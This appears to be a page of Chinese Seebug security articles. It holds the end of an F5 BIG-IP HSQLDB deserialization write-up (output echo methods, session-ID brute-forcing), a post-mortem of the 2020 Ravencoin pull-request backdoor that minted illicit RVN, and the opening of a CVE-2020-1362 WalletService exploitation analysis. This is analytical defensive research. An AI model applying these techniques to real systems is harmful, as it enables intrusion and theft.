

反序列化触发位置

这里反序列化触发位置在:

其实并不是org.hsqldb.util.ScriptTool.main这个地方导致的,而是hsqldb解析器语法解析中途导致的反序列化。将ScriptTool随便换一个都可以,例如

org.hsqldb.sample.FindFile.main。F5 BIG-IP hsqldb调试

如果还想调试下F5 BIG-IP hsqldb,也是可以的,F5 BIG-IP里面的hsqldb自己加了些代码,反编译他的代码,然后修改反编译出来的代码错误,再重新打包放进去,就可以调试了。

F5 BIG-IP hsqldb回显

- 既然能反序列化了,那就可以结合Template相关的利用链写到response

- 利用命令执行找socket的fd文件,写到socket

- 这次本来就有一个fileRead.jsp,命令执行完写到这里就可以了

hsqldb的连接安全隐患

从数据包可以看到,hsqldb第一次返回信息并不多,在后面附加用到的信息也就databaseID,sessionID,updateCount,且都只为4字节(32位),但是总有数字很小的连接排在前面,所以可以通过爆破出可用的databaseID、sessionID、updateCount。不过对于本次的F5 BIG-IP,直接用上面默认的就行了,无需爆破。

总结

虽然写得不多,写完了看起来还挺容易,不过过程其实还是很艰辛的,一开始并不是根据代码看包的,只是发了几个包对比然后就写了个脚本,结果跑不了F5 BIG-IP hsqldb,后面还是调试了F5 hsqldb代码,很多问题需要解决。同时还看到了hsqldb其实是存在一定安全隐患的,如果我们直接爆破databaseID,sessionID,updateCount,也很容易爆破出可用的databaseID,sessionID,updateCount。

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1271/

没有评论 -

开源=安全?RVN 盗币事件复盘

作者:ACce1er4t0r@知道创宇404区块链安全研究团队

时间:2020年7月22日在7月15号,v2ex上突然出现了一个这样标题的帖子:三行代码就赚走 4000w RMB,还能这么玩?

帖子内容里,攻击者仅仅只用了短短的几行代码,就成功的获利千万RMB,那么他是怎么做到的呢?

让我们来回顾一下这次事件。

事件回顾



2020年1月16日,开源项目

Ravencoin接到这么一则pull request

代码中,提交者将原本定义模糊的报错细分,让人们能够更直观的了解究竟出了什么错误,看起来是在优化项目,但是,事实真是这样么?



2020年6月29日,Solus Explorer开发团队一位程序员在修bug后同步数据时发现了一个



suspected transactions with unbalanced VOUTs被Explorer标记出,之后他检查RVN时发现RVN大约被增发了约275,000,000,并发现了大量可疑地reissue asset Transaction,这些交易不仅仅有Asset Amount,而且获得了RVN。在他发现这一事件后,马上和他的团队一起将事件报告给Ravencoin团队。2020年7月3日,

Ravencoin团队向社区发布紧急更新2020年7月4日,13:26:27 (UTC),

Ravencoin团队对区块强制更新了新协议,并确认总增发量为 301,804,400 RVN,即为3.01亿RVN.2020年7月5月,

Ravencoin团队宣布紧急事件结束2020年7月8日,

Ravencoin团队公布事件

事件原理

在解释原理前,我们不妨先重新看看





WindowsCryptoDev提交的代码

这是一段

Ravencoin中用于验证的逻辑代码。简单来说,提交者改变了

CheckTransaction对Asset验证的判断,将原本isAsset && txout.nValue != 0的条件更改为下面的条件:isAsset && nType == TX_TRANSFER_ASSET && txout.nValue != 0isAsset && nType == TX_NEW_ASSET && txout.nValue != 0

这段代码本身利用了开源社区PR的风格(在开源社区中,如果开发者发现提交的PR无关实际逻辑,则不会过度关注代码影响),看似只是细化了交易过程中返回的报错,使得正常使用功能的交易者更容易定位到错误,实则,通过忽略

else语句,导致一个通用的限制条件被细化到了nType的两种常见情况下。而代码中

nTypt可能的值有如下:123456789101112131415161718enum txnouttype{TX_NONSTANDARD = 0,// 'standard' transaction types:TX_PUBKEY = 1,TX_PUBKEYHASH = 2,TX_SCRIPTHASH = 3,TX_MULTISIG = 4,TX_NULL_DATA = 5, //!< unspendable OP_RETURN script that carries dataTX_WITNESS_V0_SCRIPTHASH = 6,TX_WITNESS_V0_KEYHASH = 7,/** RVN START */TX_NEW_ASSET = 8,TX_REISSUE_ASSET = 9,TX_TRANSFER_ASSET = 10,TX_RESTRICTED_ASSET_DATA = 11, //!< unspendable OP_RAVEN_ASSET script that carries data/** RVN END */};由于代码的改变,当



nType == TX_REISSUE_ASSET时,txout.nValue可以不为0。通过对比正常的交易和存在问题的交易,我们也能验证这一观点。

在正常的Reissue操作中,我们需要向 Address RXReissueAssetXXXXXXXXXXXXXXVEFAWu支付

100RVN,之后我们可以得到一个新的Amount为0的Address,如果新的Address的Amount不为0,那么将会返回bad-txns-asset-tx-amount-isn't-zero的错误信息(代码被更改前,修复后会返回bad-txns-asset-reissued-amount-isn't-zero的错误信息)

而攻击者修改了判断条件,导致了在

CheckTransaction时并不会检测TX_REISSUE_ASSET,所以能够在Address的Amount不为0的情况下通过判断,最终实现增发RVN。看完代码后,我们点开这位叫做



WindowsCryptoDev的用户的GitHub主页

这是个在2020年1月15日新建的账号,为了伪造身份,起了个

WindowsCryptoDev的id,并且同天建了个叫Windows的repo,最后的活动便是在1月16号向Ravencoin提交PR。而对于这个PR,项目团队的反馈也能印证我们的猜测。

整个攻击流程如下:

- 2020年1月15日,攻击者伪造身份

- 1月16日,攻击者提交pull request

- 1月16日,当天pull request被合并

- 5月9日,攻击者开始通过持续制造非法Reissue Asset操作增发RVN,并通过多个平台转卖换为其他虚拟货币

- 6月29日,

Solus Explorer开发团队一位程序员发现问题并上报 - 7月3日,

Ravencoin团队向社区发布紧急更新,攻击者停止增发RVN - 7月4日,13:26:27 (UTC),

Ravencoin团队对区块强制更新了新协议 - 7月5月,

Ravencoin团队宣布紧急事件结束 - 7月8日,

Ravencoin团队公布事件

至此,事件结束,最终,攻击者增发了近3亿的RVN。

总结

随着互联网时代的发展,开源文化逐渐从小众文化慢慢走向人们的视野中,人们渐渐开始认为开源社区给项目带来源源不断的活力,开源使得人人都可以提交请求、人人都可以提出想法,可以一定层度上提高代码的质量、增加社区的活跃度,形成一种正反馈,这使开源社区活力无限。

但也因此,无数不怀好意的目光也随之投向了开源社区,或是因为攻击者蓄谋已久,抑或是因为贡献者无心之举,一些存在问题的代码被加入到开源项目中,他们有的直接被曝光被发现被修复,也有的甚至还隐藏在核心代码中深远着影响着各种依赖开源项目生存着的软件、硬件安全。

开源有利亦有弊,攻击者也在渗透着越来越多开发过程中的不同维度,在经历了这次事件之后,你还能随意的接受开源项目中的PR吗?

REF

[1] 三行代码就赚走 4000w RMB,还能这么玩?

[2] commit

https://github.com/RavenProject/Ravencoin/commit/d23f862a6afc17092ae31b67d96bc2738fe917d2

[3] Solus Explorer - Address: Illegal Supply

https://rvn.cryptoscope.io/address/?address=Illegal%20Supply

[4] Ravencoin — Emergency Update

[5] Ravencoin — Emergency Ended

[6] The anatomy of Ravencoin exploit finding

[7] RavencoinVulnerability — WTF Happened?

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1275/

-

CVE-2020-1362 漏洞分析

作者:bybye@知道创宇404实验室

时间:2020年7月24日漏洞背景

WalletService 服务是 windows 上用来持有钱包客户端所使用的对象的一个服务,只存在 windows 10 中。

CVE-2020-1362 是 WalletService 在处理 CustomProperty 对象的过程中出现了越界读写,此漏洞可以导致攻击者获得管理员权限,漏洞评级为高危。

微软在 2020 年 7 月更新对漏洞发布补丁。

环境搭建

- 复现环境:windows 10 专业版 1909 (内部版本号 18363.815)

- 设置 WalletService 服务启动类型为自动

- 调试环境:windbg -psn WalletService 即可。

漏洞原理与分析







漏洞点是设置 CustomProperty 对象的 Group 的 get 方法和 set 方法没有检查边界。

- get 方法的 a2 参数没有检查边界导致可以泄露堆上的一些地址。

- set 方法的 a2 参数没有检查边界,可以覆盖到对象的虚表指针,从而控制程序流。

漏洞利用过程



创建 CustomProperty 对象

WalletService 服务由 WalletService.dll 提供,WalletService.dll 实际上是一个动态链接库形式的 Com 组件,由 svchost.exe 加载。我们可以在自己写的程序(下面称为客户端)中使用 CoCreateInstance() 或者 CoGetClassObject() 等函数来创建对象,通过调用获得的对象的类方法来使用服务提供的功能。



如何创建出漏洞函数对应的对象呢?最简单的办法是下载 msdn 的符号表,然后看函数名。

